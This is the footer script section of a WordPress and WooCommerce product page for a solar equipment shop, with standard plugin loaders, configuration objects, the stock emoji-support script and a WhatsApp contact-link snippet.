<script src="https://kenbrooksolar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kenbrooksolar.com\/wp-admin\/admin-ajax.php","nonce":"d24e28f1a5","urls":{"assets":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kenbrooksolar.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kenbrooksolar.com\/cart","checkout_page_url":"https:\/\/kenbrooksolar.com\/checkout","fragments_nonce":"d9232a4689"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kenbrooksolar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kenbrooksolar.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
    // Get the current URL
    const currentURL = encodeURIComponent(window.location.href);
    
    // WhatsApp API base URL with a custom message
    const phone = "+919990001837";
    const text = `Hi Kenbrook Team! I want to place an order on your website. I have some questions regarding the same. Kindly contact me. Here is the page I'm viewing: ${currentURL}`;
    
    // Generate the full WhatsApp URL with the encoded current URL
    const whatsappURL = `https://api.whatsapp.com/send?phone=${phone}&text=${text}`;
    
    // Set the href attribute of the anchor tag
    document.getElementById("whatsappLink").href = whatsappURL;
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 21:06:55 -->